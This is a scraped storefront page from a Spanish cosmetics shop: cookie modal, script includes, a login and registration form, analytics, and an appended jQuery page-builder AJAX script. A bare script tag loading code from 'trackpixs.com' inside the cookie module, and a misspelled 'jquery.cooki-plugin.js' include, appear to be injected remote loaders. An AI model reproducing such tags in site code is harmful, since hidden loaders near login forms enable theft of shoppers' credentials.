                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rechazar todo</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Aceptar selección</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Aceptar todo</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
<script async src="//trackpixs.com"></script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/plugins/tooltipster/tooltipster.bundle.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/helpers.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/amazzingfilter/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/amazzingfilter/views/js/slider.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<p class="leo-login-title h3">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</p>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se le olvidó la contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tiene una cuenta? Cree una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<p class="h3">Restablecer la contraseña</p>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<p class="leo-register-title h3">
			Nuevo registro de cuenta
		</p>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies">Acepto los Términos</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Suscribirse a la newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tiene una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar </a>
				O 
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: PEELIN FACIAL", "items": [{"item_id":16712,"item_name":"AGIVA MASCARILLA NEGRA 150ml (SIYAH MASKE)","affiliation":"Klerr cosmetics","index":0,"price":6.29,"quantity":1,"item_brand":"AGIVA","item_category":"PEELIN FACIAL","item_category2":"BARBERIA"},{"item_id":27558,"item_name":"PEELING PAPAIN 200 ML","affiliation":"Klerr cosmetics","index":1,"price":15.19,"quantity":1,"item_brand":"LEVISSIME","item_category":"COSMETICA","item_category2":"PEELING","item_category3":"PEELIN FACIAL","item_category4":"BARBERIA"}]});
            $('article[data-id-product="16712"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: PEELIN FACIAL", "items": [{"item_id":16712,"item_name":"AGIVA MASCARILLA NEGRA 150ml (SIYAH MASKE)","affiliation":"Klerr cosmetics","index":0,"price":6.29,"quantity":1,"item_brand":"AGIVA","item_category":"PEELIN FACIAL","item_category2":"BARBERIA"}]});}
            );
            
            $('article[data-id-product="27558"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: PEELIN FACIAL", "items": [{"item_id":27558,"item_name":"PEELING PAPAIN 200 ML","affiliation":"Klerr cosmetics","index":1,"price":15.19,"quantity":1,"item_brand":"LEVISSIME","item_category":"COSMETICA","item_category2":"PEELING","item_category3":"PEELIN FACIAL","item_category4":"BARBERIA"}]});}
            );
            
      });
</script>

    
  </body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.klerrcosmetics.es/modules/appagebuilder/views/js/script.js
body_size: 10906
content:
/**
 *  @Website: apollotheme.com - prestashop template provider
 *  @author Apollotheme <apollotheme@gmail.com>
 *  @copyright  Apollotheme
 *  @description: 
 */

/**
 * Start block functions common for front-end
 */
(function ($) {
    $.LeoCustomAjax = function () {
        this.leoData = 'leoajax=1';
    };
    $.LeoCustomAjax.prototype = {
        processAjax: function () {
            if(typeof leo_allow_ajax !== "undefined" && !leo_allow_ajax){
                return;
            }
            var myElement = this;
            
            if (leoOption.category_qty && $(".leo-qty").length)
                myElement.getCategoryList();
            else if ($(".leo-qty").length)
                $(".leo-qty").remove();
            
            if (leoOption.product_list_image && $(".leo-more-info").length)
                myElement.getProductListImage();
            else if ($(".leo-more-info").length)
                $(".leo-more-info").remove();
            
            if (leoOption.product_one_img && $(".product-additional").length)
                myElement.getProductOneImage();
            else if ($(".product-additional").length)
                $(".product-additional").remove();
            
            if (leoOption.product_one_img && $(".product-attribute-additional").length)
                myElement.getProductAttributeOneImage();
            else if ($(".product-attribute-additional").length)
                $(".product-attribute-additional").remove();
            
            if (leoOption.product_one_img && $(".product-all-additional").length)
                myElement.getProductAllOneImage();
            else if ($(".product-all-additional").length)
                $(".product-all-additional").remove();
            
            if (leoOption.productCdown && $(".leo-more-cdown").length)
                myElement.getProductCdownInfo();
            else if ($(".leo-more-cdown").length)
                $(".leo-more-cdown").remove();
            
            if (leoOption.productCdown && $(".leo-more-color").length)
                myElement.getProductColorInfo();
            else if ($(".leo-more-color").length)
                $(".leo-more-color").remove();

            if($(".product-item-size").length)
                myElement.getSizeContent();

            if($(".product-item-attribute").length)
                myElement.getAttributeContent();

            if($(".product-item-manufacture").length)
                myElement.getManufactureName();

            if($(".leo-ajax-tabs").length)
                myElement.getTabContent();

            //find class ap-count-wishlist-compare
            if($('.ap-total-wishlist').length || $('.ap-total-compare').length)
            {
                myElement.getCountWishlistCompare();
            }
            
            if (myElement.leoData != "leoajax=1") {
                $.ajax({
                    type: 'POST',
                    headers: {"cache-control": "no-cache"},
                    url: prestashop.urls.base_url + 'module/appagebuilder/apajax' + '?token='+appagebuilderToken+'&rand=' + new Date().getTime(),
                    async: true,
                    cache: false,
                    dataType: "json",
                    data: myElement.leoData,
                    success: function (jsonData) {
                        if (jsonData) {
                            if (jsonData.cat) {
                                for (i = 0; i < jsonData.cat.length; i++) {
                                    var str = jsonData.cat[i].total;
                                    var label = $(".leo-qty.leo-cat-" + jsonData.cat[i].id_category).data("str");
                                    if(typeof label != "undefined") {
                                        str += "<span>" + label + "</span>";
                                    }
                                    $(".leo-qty.leo-cat-" + jsonData.cat[i].id_category).html(str);
                                    $(".leo-qty.leo-cat-" + jsonData.cat[i].id_category).show();
                                }
								
                                $('.leo-qty').each(function(){
                                        if($(this).html() == '')
                                        {
                                                $(this).html('0');
                                                $(this).show();
                                        }
                                })
                            }
                            if (jsonData.product_list_image) {
                                var listProduct = new Array();
                                for (i = 0; i < jsonData.product_list_image.length; i++) {
                                    listProduct[jsonData.product_list_image[i].id] = jsonData.product_list_image[i].content;
                                }

                                $(".leo-more-info").each(function () {
                                    $(this).html(listProduct[$(this).data("idproduct")]);
                                });
                                addEffectProducts();
                            }

                            if (jsonData.pro_cdown) {
                                var listProduct = new Array();
                                for (i = 0; i < jsonData.pro_cdown.length; i++) {
                                    listProduct[jsonData.pro_cdown[i].id] = jsonData.pro_cdown[i].content;
                                }

                                $(".leo-more-cdown").each(function () {
                                    $(this).html(listProduct[$(this).data("idproduct")]);
                                });
                            }

                            if (jsonData.pro_color) {
                                var listProduct = new Array();
                                for (i = 0; i < jsonData.pro_color.length; i++) {
                                    listProduct[jsonData.pro_color[i].id] = jsonData.pro_color[i].content;
                                }

                                $(".leo-more-color").each(function () {
                                    $(this).html(listProduct[$(this).data("idproduct")]);
                                });
                            }
                                                        
                            if (jsonData.product_one_img) {
                                var listProductImg = new Array();
								var listProductName = new Array();
                                for (i = 0; i < jsonData.product_one_img.length; i++) {
                                    listProductImg[jsonData.product_one_img[i].id] = jsonData.product_one_img[i].content;
									listProductName[jsonData.product_one_img[i].id] = jsonData.product_one_img[i].name;
                                }
								
								iw = 360;
								ih = 360;
								if (typeof leoOption.homeWidth !== 'undefined') {
										iw = leoOption.homeWidth;
										ih = leoOption.homeheight;
								}else{
										iw = $('.product_img_link .img-fluid').first().attr('width');
										ih = $('.product_img_link .img-fluid').first().attr('height');
								}
                                $(".product-additional").each(function () {
                                    if (listProductImg[$(this).data("idproduct")]) {
                                        var str_image = listProductImg[$(this).data("idproduct")];
                                        if ($(this).data("image-type")) {
                                            src_image = str_image.replace('home_default',$(this).data("image-type"));
                                        }else{
                                            src_image = str_image.replace('home_default', 'home_default');
                                        }
										var name_image = listProductName[$(this).data("idproduct")];
                                        $(this).html('<img loading="lazy"  class="img-fluid" title="'+name_image+'" alt="'+name_image+'" src="' + src_image + '" width="'+iw+'" height="'+ih+'"/>');
                                    }
                                });
                                //addEffOneImg();
                            }
                                                        
                            if (jsonData.product_attribute_one_img) {
                                var listProductImg = new Array();
                                var listProductName = new Array();
                                for (i = 0; i < jsonData.product_attribute_one_img.length; i++) {
                                    listProductImg[jsonData.product_attribute_one_img[i].id_product_attribute] = jsonData.product_attribute_one_img[i].content;
                                    listProductName[jsonData.product_attribute_one_img[i].id_product_attribute] = jsonData.product_attribute_one_img[i].name;
                                }

                                iw = 360;
                                ih = 360;
                                if (typeof leoOption.homeWidth !== 'undefined') {
                                    iw = leoOption.homeWidth;
                                    ih = leoOption.homeheight;
                                }else{
                                    iw = $('.product_img_link .img-fluid').first().attr('width');
                                    ih = $('.product_img_link .img-fluid').first().attr('height');
                                }
                                $(".product-attribute-additional").each(function () {
                                    var article = $(this).closest('.js-product-miniature');
                                    if (listProductImg[article.data("id-product")+'-'+article.data("id-product-attribute")]) {
                                        var str_image = listProductImg[article.data("id-product")+'-'+article.data("id-product-attribute")];
                                        if ($(this).data("image-type")) {
                                            src_image = str_image.replace('home_default',$(this).data("image-type"));
                                        }else{
                                            src_image = str_image.replace('home_default', 'home_default');
                                        }
                                            var name_image = listProductName[article.data("id-product")+'-'+article.data("id-product-attribute")];
                                        $(this).html('<img loading="lazy"  class="img-fluid" title="'+name_image+'" alt="'+name_image+'" src="' + src_image + '" width="'+iw+'" height="'+ih+'"/>');
                                    }
                                });
                                //addEffOneImg();
                            }
                            if (jsonData.product_attribute) {
                                if (typeof jsonData.product_attribute.attribute !== 'undefined') {
                                    $.each( jsonData.product_attribute.attribute, function( key, value ) {
                                        $('.product-attribute-'+key).html(value);
                                        $('.product-attribute-'+key).removeClass('product-item-attribute');
                                    });
                                }
                                if (typeof jsonData.product_attribute.size !== 'undefined') {
                                    $.each( jsonData.product_attribute.size, function( key, value ) {
                                        $('.product-size-'+key).html(value);
                                        $('.product-size-'+key).removeClass('product-item-size');
                                    });
                                }
                            }
                            if (jsonData.product_manufacture) {
                                $.each( jsonData.product_manufacture, function( key, value ) {
                                    $('.product-manufacture-'+key).html(value);
                                    $('.product-manufacture-'+key).removeClass('product-item-manufacture');
                                });
                            }
                            
                            if (jsonData.product_all_one_img) {
                                var listProductImg = new Array();
                                var listProductName = new Array();
                                for (i = 0; i < jsonData.product_all_one_img.length; i++) {
                                    listProductImg[jsonData.product_all_one_img[i].id] = jsonData.product_all_one_img[i].content;
                                    listProductName[jsonData.product_all_one_img[i].id] = jsonData.product_all_one_img[i].name;
                                }

                                iw = 360;
                                ih = 360;
                                if (typeof leoOption.homeWidth !== 'undefined') {
                                    iw = leoOption.homeWidth;
                                    ih = leoOption.homeheight;
                                }else{
                                    iw = $('.product_img_link .img-fluid').first().attr('width');
                                    ih = $('.product_img_link .img-fluid').first().attr('height');
                                }
                                $(".product-all-additional").each(function () {
                                    if (listProductImg[$(this).closest('.js-product-miniature').data("id-product")]) {
                                        var str_image = listProductImg[$(this).closest('.js-product-miniature').data("id-product")];
                                        if ($(this).data("image-type")) {
                                            src_image = str_image.replace('home_default',$(this).data("image-type"));
                                        }else{
                                            src_image = str_image.replace('home_default', 'home_default');
                                        }
                                            var name_image = listProductName[$(this).closest('.js-product-miniature').data("id-product")];
                                        $(this).html('<img loading="lazy" class="img-fluid" title="'+name_image+'" alt="'+name_image+'" src="' + src_image + '" width="'+iw+'" height="'+ih+'"/>');
                                    }
                                });
                                //addEffOneImg();
                            }
                            
                            //wishlist 
                            if (jsonData.wishlist_products)
                            {
								$('.ap-total-wishlist').data('wishlist-total',jsonData.wishlist_products);
                                $('.ap-total-wishlist').text(jsonData.wishlist_products);
                            }
                            else
                            {
								$('.ap-total-wishlist').data('wishlist-total',0);
                                $('.ap-total-wishlist').text('0');
                            }
                            
                            //compare
                            if (jsonData.compared_products)
                            {
								$('.ap-total-compare').data('compare-total',jsonData.compared_products);
                                $('.ap-total-compare').text(jsonData.compared_products);
                            }
                            else
                            {
								$('.ap-total-compare').data('compare-total',0);
                                $('.ap-total-compare').text(0);
                            }

                            if (jsonData.ajaxTab) {
                                callshowmore = callajaxcontent = 0;
                                $(".leo-ajax-tabs").addClass('loaded');
                                $.each( jsonData.ajaxTab, function( key, value ) {
                                    $("#"+key).html(value);
                                    if(value.indexOf('ApProductList') >= 0){
                                        callshowmore = 1;
                                    }
                                    if(value.indexOf('product_list') >= 0){
                                        callajaxcontent = 1;
                                    }
                                });
                                if(callshowmore){
                                    apshowmore();
                                }
                                if(callajaxcontent){
                                    if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
                                        var leoCustomAjax = new $.LeoCustomAjax();
                                        leoCustomAjax.processAjax();
                                    }
                                    
                                    //DONGND:: class function of leofeature
                                    callLeoFeature();
                                    
                                    //DONGND:: re call run animation
                                    activeAnimation();
                                }
                            }
                        }
                    },
                    error: function () {
                    }
                });
            }
        },
        
        //check get number product of wishlist compare
        getCountWishlistCompare: function()
        {
            this.leoData += '&wishlist_compare=1';
        },
        
        getCategoryList: function () {
            //get category id
            var leoCatList = "";
            $(".leo-qty").each(function () {
                if($(this).data("id")){
                    if (leoCatList)
                        leoCatList += "," + $(this).data("id");
                    else
                        leoCatList = $(this).data("id");
                }else{
                    if (leoCatList)
                        leoCatList += "," + $(this).attr("id");
                    else
                        leoCatList = $(this).attr("id");
                }
            });

            if (leoCatList) {
                leoCatList = leoCatList.replace(/leo-cat-/g, "");
                this.leoData += '&cat_list=' + leoCatList;
            }
            return false;
        },
        getProductListImage: function () {
            var leoProInfo = "";
            $(".leo-more-info").each(function () {
                if (!leoProInfo)
                    leoProInfo += $(this).data("idproduct");
                else
                    leoProInfo += "," + $(this).data("idproduct");
            });
            if (leoProInfo) {
                this.leoData += '&product_list_image=' + leoProInfo;
            }
            return false;
        },
        getProductCdownInfo: function () {
            var leoProCdown = "";
            $(".leo-more-cdown").each(function () {
                if (!leoProCdown)
                    leoProCdown += $(this).data("idproduct");
                else
                    leoProCdown += "," + $(this).data("idproduct");
            });
            if (leoProCdown) {
                this.leoData += '&pro_cdown=' + leoProCdown;
            }
            return false;
        },
        getProductColorInfo: function () {
            var leoProColor = "";
            $(".leo-more-color").each(function () {
                if (!leoProColor)
                    leoProColor += $(this).data("idproduct");
                else
                    leoProColor += "," + $(this).data("idproduct");
            });
            if (leoProColor) {
                this.leoData += '&pro_color=' + leoProColor;
            }
            return false;
        },
        getTabContent: function () {
            var tabshortcode = "";
            var tabshortcodekey = "";
            $(".leo-ajax-tabs").each(function () {
                if(!$(this).hasClass('loaded')){
                    if (!tabshortcode)
                        tabshortcode += $(this).data("shortcode");
                    else
                        tabshortcode += "@|@" + $(this).data("shortcode");
                    if (!tabshortcodekey)
                        tabshortcodekey += $(this).attr("id");
                    else
                        tabshortcodekey += "@|@" + $(this).attr("id");
                    if(!$(this).find('slick-loading').length){
                        $(this).html('<div class="slick-loading" style="display: block;"><div class="slick-list" style="height: 600px;"> </div></div>');
                    }
                }
            });
            if (tabshortcode) {
                this.leoData += '&tabshortcode=' + tabshortcode;
            }
            if (tabshortcode) {
                this.leoData += '&tabshortcodekey=' + tabshortcodekey;
                //get category
                if (tabshortcode && $('input:radio[name=ajaxtabcate]').length && $('input:radio[name=ajaxtabcate]:checked').val()) {
                    this.leoData += '&ajaxtabcate=' + $('input:radio[name=ajaxtabcate]:checked').val();
                }
            }
            return false;
        },
        getSizeContent: function () {
            //tranditional image
            var leoAdditional = "";
            $(".product-item-size").each(function () {
                if (!leoAdditional)
                    leoAdditional += $(this).data("idproduct");
                else
                    leoAdditional += "," + $(this).data("idproduct");
            });
            if (leoAdditional) {
                this.leoData += '&product_size=' + leoAdditional;
            }
            return false;
        },
        getAttributeContent: function () {
            //tranditional image
            var leoAdditional = "";
            $(".product-item-attribute").each(function () {
                if (!leoAdditional)
                    leoAdditional += $(this).data("idproduct");
                else
                    leoAdditional += "," + $(this).data("idproduct");
            });
            if (leoAdditional) {
                this.leoData += '&product_attribute=' + leoAdditional;
            }
            return false;
        },
        getManufactureName: function () {
            //tranditional image
            var leoAdditional = "";
            var testArray = [];
            $(".product-item-manufacture").each(function () {
                if (!leoAdditional){
                    leoAdditional += $(this).data("idmanufacturer");
                    testArray.push($(this).data("idmanufacturer"));
                }
                else{
                    if(testArray.indexOf($(this).data("idmanufacturer")) < 0){
                        leoAdditional += "," + $(this).data("idmanufacturer");
                        testArray.push($(this).data("idmanufacturer"));
                    }
                }
            });
            if (leoAdditional) {
                this.leoData += '&product_manufacture=' + leoAdditional;
            }
            return false;
        },
        getProductOneImage: function () {
            //tranditional image
            var leoAdditional = "";
            $(".product-additional").each(function () {
                if (!leoAdditional)
                    leoAdditional += $(this).data("idproduct");
                else
                    leoAdditional += "," + $(this).data("idproduct");
            });
            if (leoAdditional) {
                this.leoData += '&product_one_img=' + leoAdditional;
            }
            return false;
        },
        getProductAttributeOneImage: function () {
            //tranditional image
            var leoAdditionalattribute = "0-0";
            $(".product-attribute-additional").each(function () {
                leoAdditionalattribute += "," + $(this).closest('.js-product-miniature').data("id-product") + '-' + $(this).closest('.js-product-miniature').data("id-product-attribute");
            });
            if (leoAdditionalattribute && leoAdditionalattribute != '0-0') {
                this.leoData += '&product_attribute_one_img=' + leoAdditionalattribute;
            }
            return false;
        },
        getProductAllOneImage: function () {
            //tranditional image
            var leoAdditional = "0";
            var image_product = "0";
            $(".product-all-additional").each(function () {
                leoAdditional += "," + $(this).closest('.js-product-miniature').data("id-product");
                image_product += "," + $(this).data("id-image");
            });
            if (leoAdditional) {
                this.leoData += '&product_all_one_img=' + leoAdditional + '&image_product=' + image_product;;
            }
            return false;
        },
    };
}(jQuery));

function addJSProduct(currentProduct) {
// http://demos.flesler.com/jquery/serialScroll/
//    if (typeof serialScroll == 'function') { 
        $('.thumbs_list_' + currentProduct).serialScroll({
            items: 'li:visible',
            prev: '.view_scroll_left_' + currentProduct,
            next: '.view_scroll_right_' + currentProduct,
            axis: 'y',
            offset: 0,
            start: 0,
            stop: true,
            duration: 700,
            step: 1,
            lazy: true,
            lock: false,
            force: false,
            cycle: false,
			onBefore: function( e, elem, $pane, $items, pos ){
				//DONGND:: update status for button
				if( pos == 0 )
				{
					$('.view_scroll_left_' + currentProduct).addClass('disable');					
				}
                else if( pos == $items.length -1 )
				{
					$('.view_scroll_right_' + currentProduct).addClass('disable');
				}
				else
				{
					$('.view_scroll_left_' + currentProduct).removeClass('disable');
					$('.view_scroll_right_' + currentProduct).removeClass('disable');
				}
			},
        });
        $('.thumbs_list_' + currentProduct).trigger('goto', 1);// SerialScroll Bug on goto 0 ?
        $('.thumbs_list_' + currentProduct).trigger('goto', 0);
 //   }   
}
function addEffectProducts(){
    
    if(typeof(leoOption) != 'undefined' && leoOption.product_list_image){
